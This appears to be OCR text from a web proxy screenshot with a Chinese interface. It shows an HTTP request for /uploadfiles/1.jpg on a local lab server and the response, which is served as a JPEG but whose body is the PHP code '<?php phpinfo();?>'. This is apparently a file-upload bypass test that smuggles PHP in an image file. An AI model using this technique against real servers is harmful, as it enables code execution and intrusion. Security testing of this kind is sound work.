 发送 取消 < > 
请求
原始 头 十六进制
GET /uploadfiles/1.jpg HTTP/1.1
Host: 192.168.43.144:8080
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://192.168.43.144:8080
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/101.0.4951.67 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0
.8,application/signed-exchange;v=b3;q=0.9
Referer: http://192.168.43.144:8080/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
响应
原始 头 十六进制 Render
HTTP/1.1 200 OK
Server: nginx/1.4.2
Date: Sun, 15 May 2022 12:09:29 GMT
Content-Type: image/jpeg
Content-Length: 18
Last-Modified: Sun, 15 May 2022 12:05:04 GMT
Connection: keep-alive
ETag: "6280ec70-12"
Accept-Ranges: bytes
<?php phpinfo();?>